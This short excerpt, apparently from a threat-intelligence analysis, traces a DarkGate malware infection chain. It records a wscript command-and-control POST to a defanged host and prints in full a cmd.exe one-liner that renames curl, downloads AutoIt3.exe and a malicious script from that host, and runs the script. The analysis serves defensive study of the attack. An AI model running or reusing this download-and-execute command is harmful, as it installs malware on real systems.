 Infection Chain #2:
PAPERTEAR > CURL > DARKGATE

16:50:58 UTC
Command and Control: wscript.exe HTTP POST to 104.21.43[.]177

POST /yifrmouv

Connection: Keep-Alive Accept: */*

User-Agent: Mozilla/4.0 (compatible; Win32; WinHttp.WinHttpRequest.5)

Content-Length: 0

Host: infocatalog[.]pics:8080

16:50:59 UTC
Command and Control: wscript.exe execution of multiple commands using Windows Command Shell one-liner

Command Line: "C:\Windows\System32\cmd.exe" /c mkdir c:\yifr & cd /d c:\yifr & copy c:\windows\system32\curl.exe yifr.exe & yifr -H "User-Agent: curl" -o Autoit3.exe http://infocatalog[.]pics:8080 & yifr -o khscrk.au3 http://infocatalog[.]pics:8080/msiyifrmouv & Autoit3.exe khscrk.au3

Functions:

• Creates the directory c:\yifr
• Copies the cURL binary c:\windows\system32\curl.exe to c:\yifr\yifr.exe
• Uses renamed cURL binary to download the files Autoit3.exe and khscrk.au3 from the domain infocatalog[.]pics
• Run the malicious AutoIt script khscrk.au3 with the binary Autoit3.exe